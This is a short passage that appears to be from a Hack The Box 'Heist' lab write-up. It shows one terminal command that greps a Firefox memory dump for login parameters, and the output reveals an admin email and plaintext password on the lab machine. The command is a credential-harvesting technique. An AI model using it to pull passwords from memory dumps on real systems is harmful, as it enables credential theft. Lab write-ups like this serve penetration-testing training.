 ┌──(root💀matrix)-[/home/cybex/lab/htb/heist]
└─# strings -el firefox.dmp | grep login_password
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
-os-restarted localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=